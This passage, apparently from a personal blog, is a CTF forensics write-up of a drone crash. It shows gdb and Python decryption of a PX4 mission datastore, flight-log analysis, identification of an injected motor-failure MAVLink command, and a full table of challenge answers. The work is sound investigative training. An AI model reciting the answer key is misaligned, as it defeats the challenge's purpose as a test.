0 — OpenSSL's providers aren't initialised that early, so <code>EVP_sha256</code> is dead. Simpler to finish in Python.</p>
<h3>Step 4 — Key recovery and decryption</h3>
<p>Feeding the intermediate into PBKDF2 in Python produced the AES-256 key, and both files decrypted with valid authentication tags:</p>
<pre><code>key = a40ba87b8a0e21d4ead98b917c4bf0f60cc65b25c614b93f107e5ed1e483d6ce
</code></pre>
<h3>Step 5 — Reading the mission datastore</h3>
<p><code>dataman</code> is mostly zeroes. Scanning for IEEE-754 doubles in a plausible London range found 17 lat/lon pairs, all packed between <code>0x211c</code> and <code>0x2680</code>. Consecutive pairs sat 60 or 120 bytes apart, which gave away a 60-byte <code>mission_item_s</code> record (<code>lat</code> at +0, <code>lon</code> at +8, seven floats at +0x10, <code>nav_cmd</code> uint16 at +0x2c, <code>frame</code> at +0x30). Counting from <code>0x211c</code>, 24 records run to <code>0x26b8</code>, matching <code>mission_result.seq_total = 24</code>, all in one contiguous bank (bank 0).</p>
<p>The release mechanism is the seq 10 / 11 / 12 triple: <code>DO_SET_ACTUATOR</code> to 1.0, hold two seconds, back to 0.0. The drop happens at seq 10. One trap: nav_cmd <code>187</code> is <code>DO_SET_ACTUATOR</code>, not <code>DO_LAND_START</code> (189) — mis-map it and you go hunting for a gripper command that doesn't exist.</p>
<p>So: active bank <code>0</code>, <code>24</code> mission items, payload release at item <code>10</code>. The planned landing is seq 23 (<code>NAV_LAND</code>), stored as clean doubles <code>51.4997</code> / <code>-0.1608</code>.</p>
<h3>Step 6 — Positions, and the fussy sampling convention</h3>
<p>Every source of a "position" clusters within about a metre (home_position, EKF origin, the <code>SIH_LOC_*</code> params, raw GPS). The convention that actually scores is <code>vehicle_global_position</code> sampled at the event timestamp:</p>
<ul>
<li>Takeoff at t=287.084 (<code>[commander] Takeoff detected</code>) → <code>51.4996987, -0.1607999</code></li>
<li>Payload release at t=446.656 → <code>51.5035602, -0.1608417</code></li>
</ul>
<p>The crash is the nasty one. The quadcopter's <code>landed</code> flag doesn't latch until t=577.312, fifty seconds after it was actually down. Trust the flag and you get the wrong point. The real moment is in the physics: vertical speed collapses from 9.76 m/s to 0.01 m/s between t=525.840 and t=525.856, giving <code>51.5016938, -0.1620929</code>.</p>
<h3>Step 7 — The injected command and what it means</h3>
<p>The <code>vehicle_command</code> topic has 18 records. Seventeen account cleanly — ground-station traffic tagged <code>255/190</code> and mission commands tagged <code>1/1</code>. One matches neither:</p>
<pre><code>t = 520.764   command = 420   param1 = 101   param2 = 1
source_system = 0   source_component = 0   target = 0/0
</code></pre>
<p>Command 420 is <code>MAV_CMD_INJECT_FAILURE</code> (missing from older pymavlink dialects, but this firmware knows it). The log's own text confirms it: <code>inject failure unit: motor (101), type: off (1)</code> → <code>[control_allocator] Stopping motors (4095)</code>. <code>param1 = 101</code> is the motor unit, <code>param2 = 1</code> is "off." That's what put the drone down.</p>
<p>For distance, the straight-line separation between release and injection is 224 m, but that's not what the question wants. Summing horizontal displacement between consecutive <code>vehicle_local_position</code> samples across t = 446.656 → 520.764 gives the ground track flown: 276.71 m, i.e. <code>277</code>.</p>
<p>Disarm: <code>actuator_armed.armed</code> goes 1 → 0 at t = 576.968, matching <code>[commander] Disarmed by internal command</code>.</p>
<p>Nearest road: reverse geocoding wasn't reachable, so I triangulated <code>51.5016938, -0.1620929</code> against fixed references (Knightsbridge tube station 87 m due east on the same latitude, Edinburgh Gate 66 m north). The point sits at the latitude the A4 runs there — <code>Knightsbridge</code>.</p>
<h2>Code / Exploit</h2>
<p>Calling the mixing loop inside the PIE binary from gdb, then finishing in Python. The three gdb fixes are the interesting part:</p>
<pre><code class="language-gdb"># Break at entry so nothing has run yet
starti

# 1) Stack canary: the function reads %fs:0x28 but TLS isn't set up this early.
#    Point fs_base at a writable page.
set $fs_base = &lt;addr of a writable page&gt;

# 2) SSE alignment: movaps 0x20(%rsp) needs 16-byte alignment.
#    Make the stack look like it does right after a call.
set $rsp = ($rsp &amp; ~0xF) - 8

# 3) PIE base: read it from the mappings and add RVAs.
info proc mappings      # load base e.g. 0x555555554000
# call the KDF's mixing stage at base + 0x170af0, then dump the 104-byte intermediate
</code></pre>
<pre><code class="language-python">import hashlib, binascii
from Crypto.Cipher import AES

# 104-byte intermediate recovered from gdb
PASS = binascii.unhexlify(&quot;696a8765...ab16f&quot;)

d    = open(fn, 'rb').read()
salt = d[16:32]; iv = d[32:44]; tag = d[44:60]
ct   = d[60:];   aad = d[0:44]          # AAD = first 44 bytes, tag lives inside the header

key = hashlib.pbkdf2_hmac('sha256', PASS, salt, 8192, 32)
c   = AES.new(key, AES.MODE_GCM, nonce=iv); c.update(aad)
pt  = c.decrypt_and_verify(ct, tag)     # tag verifies -&gt; key is correct
# key = a40ba87b8a0e21d4ead98b917c4bf0f60cc65b25c614b93f107e5ed1e483d6ce
</code></pre>
<h2>Technical Details</h2>
<ul>
<li><strong>Encryption:</strong> AES-256-GCM, authenticated, with the 16-byte tag stored at header offset 44 (not appended at EOF) and the first 44 bytes used as AAD.</li>
<li><strong>Key derivation:</strong> two stages — a custom 384-round XXTEA-flavoured 32-bit mixer producing a fixed 104-byte intermediate, then standard PBKDF2-HMAC-SHA256 (8192 iterations) to the 32-byte AES key. The mixer ignores the salt, so the intermediate is shared across both files.</li>
<li><strong>Mission format:</strong> PX4's <code>dataman</code> datastore, 60-byte <code>mission_item_s</code> records, 24 of them in bank 0.</li>
<li><strong>Flight log:</strong> PX4 ULog. Positions read from <code>vehicle_global_position</code> at event timestamps; the <code>landed</code> flag lags real ground contact by ~51 seconds, so ground contact has to be read from the vertical-speed collapse instead.</li>
<li><strong>The takedown:</strong> <code>MAV_CMD_INJECT_FAILURE</code> (MAVLink command 420), motor unit, type off.</li>
</ul>
<h2>Key Insights</h2>
<ul>
<li>To find custom crypto in a large binary, search for the file magic and follow cross-references to the parser and decrypt routine. Cheaper than reading everything.</li>
<li>Read the header layout out of the disassembly instead of assuming tag-at-EOF. Here the tag sat mid-header.</li>
<li>Calling a function inside a PIE binary from gdb needs three fixes up front: <code>$fs_base</code> for the canary, <code>$rsp</code> alignment for SSE loads, and the load base from <code>info proc mappings</code>. Then know when to stop emulating — OpenSSL's providers weren't initialised early enough for stage 2, so Python finished it.</li>
<li>You can derive an undocumented record size from the stride between recognisable field values (IEEE-754 doubles in a known coordinate range).</li>
<li>Check MAVLink command IDs against the spec, not memory: <code>187</code> is <code>DO_SET_ACTUATOR</code>, <code>189</code> is <code>DO_LAND_START</code>, and <code>420</code> is missing from older pymavlink entirely.</li>
<li>Trust telemetry physics over firmware state flags, and when a question says "distance," decide whether it means straight-line or distance flown — they were 50+ metres apart here.</li>
</ul>
<h2>What was new to me</h2>
<p>This was the challenge I learned the most from. Calling a function directly inside a PIE binary from gdb — fixing <code>$fs_base</code> so the stack canary wouldn't fault, realigning <code>$rsp</code> for the SSE loads, and resolving the load base out of <code>info proc mappings</code> — was new to me, and it turned "reimplement this whole KDF by hand" into "just run the code that's already here." Reading a custom crypto header layout straight out of the disassembly instead of assuming the usual tag-at-EOF was another habit this one drilled into me. And deriving an undocumented record size from the stride between recognisable field values (the IEEE-754 doubles) is a trick I hadn't tried before but will absolutely reuse. Plus a lot of small PX4/MAVLink domain knowledge I didn't have going in.</p>
<h2>The Answers</h2>
<p>Holmes CTF Sherlocks submit one answer per question rather than a single <code>flag{}</code>. Final answers:</p>
<table>
<thead>
<tr>
<th>#</th>
<th>Question</th>
<th>Answer</th>
</tr>
</thead>
<tbody>
<tr>
<td>1</td>
<td>What eight-byte ASCII magic identifies the encrypted datastore format? (string)</td>
<td><code>PX4DMENC</code></td>
</tr>
<tr>
<td>2</td>
<td>Which authenticated encryption algorithm protects the datastore? (string)</td>
<td>AES-256-GCM</td>
</tr>
<tr>
<td>3</td>
<td>What is the Relative Virtual Address (RVA) of the custom key-derivation function? (hex number)</td>
<td><code>0x170af0</code></td>
</tr>
<tr>
<td>4</td>
<td>How many rounds are performed by the custom 32-bit mixing loop? (number)</td>
<td><code>384</code></td>
</tr>
<tr>
<td>5</td>
<td>Which standard KDF produces the AES key? (string)</td>
<td>PBKDF2 (PBKDF2-HMAC-SHA256)</td>
</tr>
<tr>
<td>6</td>
<td>What AES-256 key is derived for the supplied encrypted image? (64 lowercase hexadecimal characters)</td>
<td><code>a40ba87b8a0e21d4ead98b917c4bf0f60cc65b25c614b93f107e5ed1e483d6ce</code></td>
</tr>
<tr>
<td>7</td>
<td>Which of PX4's two mission banks is active? (number)</td>
<td><code>0</code></td>
</tr>
<tr>
<td>8</td>
<td>How many mission items are stored in the active bank? (number)</td>
<td><code>24</code></td>
</tr>
<tr>
<td>9</td>
<td>Which mission item triggers payload release? (number)</td>
<td><code>10</code></td>
</tr>
<tr>
<td>10</td>
<td>Where was the drone supposed to land? (latitude,longitude; 5 decimal places)</td>
<td><code>51.49970, -0.16080</code></td>
</tr>
<tr>
<td>11</td>
<td>Where did the drone take off? (latitude,longitude; 7 decimal places)</td>
<td><code>51.4996987, -0.1607999</code></td>
</tr>
<tr>
<td>12</td>
<td>Where was the drone when payload release was triggered? (latitude,longitude; 7 decimal places)</td>
<td><code>51.5035602, -0.1608417</code></td>
</tr>
<tr>
<td>13</td>
<td>Which MAVLink command was injected to bring down the drone? (string)</td>
<td><code>MAV_CMD_INJECT_FAILURE</code></td>
</tr>
<tr>
<td>14</td>
<td>How far did the drone travel between payload release and command injection? (horizontal metres, nearest whole number)</td>
<td><code>277</code></td>
</tr>
<tr>
<td>15</td>
<td>Where did the drone crash? (latitude,longitude; 7 decimal places)</td>
<td><code>51.5016938, -0.1620929</code></td>
</tr>
<tr>
<td>16</td>
<td>When was the drone disarmed after the crash? (seconds after boot; 3 decimal places)</td>
<td><code>576.968</code></td>
</tr>
<tr>
<td>17</td>
<td>Which road is closest to the crash site? (string)</td>
<td><code>Knightsbridge</code></td>
</tr>
</tbody>
</table>
<h2>Resources</h2>
<ul>
<li><a href="https://docs.px4.io/main/en/advanced/parameter_reference.html">PX4 dataman / mission storage</a></li>
<li><a href="https://mavlink.io/en/messages/common.html">MAVLink common message/command set (MAV_CMD)</a></li>
<li><a href="https://docs.px4.io/main/en/dev_log/ulog_file_format.html">PX4 ULog file format</a></li>
<li><a href="https://github.com/ArduPilot/pymavlink">pymavlink</a></li>
</ul>
<div class="docfoot">
  Hassan Abkow &middot; <a href="https://hassanabkow.com/#writeups">hassanabkow.com</a>
  &middot; <a href="https://github.com/xghxstx">github.com/xghxstx</a>
</div>
</div>
</body>
</html>
</file>



